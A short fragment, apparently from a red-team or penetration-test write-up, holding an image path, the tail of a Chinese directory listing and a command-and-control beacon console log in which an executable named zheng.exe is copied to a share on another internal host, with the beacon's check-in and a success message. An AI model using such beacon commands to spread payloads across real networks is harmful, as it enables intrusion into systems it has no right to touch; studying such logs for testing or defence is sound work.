 7 个目录 27,902,615,552 可用字
beacon> shell copy zheng.exe \\192.168.3.21\
[*] Tasked beacon to run: copy zheng.exe \\1
[+] host called home, sent: 63 bytes
[+] received output:
已复制         1 个文件。